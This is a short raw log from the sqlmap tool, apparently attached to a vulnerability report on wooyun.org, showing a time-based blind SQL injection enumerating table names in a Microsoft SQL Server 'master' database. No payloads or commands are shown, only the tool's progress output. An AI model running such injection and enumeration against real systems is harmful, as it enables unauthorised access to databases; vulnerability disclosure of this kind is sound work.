 [22:31:48] [INFO] fetching tables for database: master
[22:31:48] [INFO] fetching number of tables for database 'master'
[22:31:48] [INFO] resumed: 291
[22:31:48] [INFO] resuming partial value: dbo.spt_fallb
[22:31:48] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:32:04] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
a
[22:32:25] [INFO] adjusting time delay to 1 second due to good response times
ck_db
[22:33:12] [INFO] retrieved: dbo.spt_fallback_dev
[22:34:18] [INFO] retrieved: dbo.spt_fallback_usg
[22:35:44] [INFO] retrieved: dbo.spt_moni
www.wooyun.org
半: